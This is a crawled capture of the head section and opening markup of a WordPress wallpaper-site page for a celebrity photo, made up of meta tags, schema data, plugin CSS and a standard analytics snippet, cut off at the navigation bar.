

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/bar-refaeli-18/
body_size: 15613
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Bar Refaeli 18 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/4apsb.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Bar Refaeli 18 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/bar-refaeli-18/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bar Refaeli 18 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Bar Refaeli 18 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/bar-refaeli-18/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-01-25T17:50:30+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg"/>
<meta property="og:image:width" content="1024"/>
<meta property="og:image:height" content="768"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/bar-refaeli-18/#article","isPartOf":{"@id":"https://www.wallpics.net/bar-refaeli-18/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Bar Refaeli 18","datePublished":"2017-01-25T17:50:30+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/bar-refaeli-18/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/bar-refaeli-18/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg","keywords":["Bar Refaeli","Models","Models HD Desktop Wallpapers","Models Wallpapers"],"articleSection":["Celebrities","Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/bar-refaeli-18/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/bar-refaeli-18/","url":"https://www.wallpics.net/bar-refaeli-18/","name":"Bar Refaeli 18 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/bar-refaeli-18/#primaryimage"},"image":{"@id":"https://www.wallpics.net/bar-refaeli-18/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg","datePublished":"2017-01-25T17:50:30+00:00","description":"Bar Refaeli 18 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/bar-refaeli-18/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/bar-refaeli-18/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/bar-refaeli-18/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/bar-refaeli-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Bar Refaeli 18"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Bar Refaeli 18 Comments Feed" href="https://www.wallpics.net/bar-refaeli-18/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbar-refaeli-18%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbar-refaeli-18%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/2274"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=2274'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
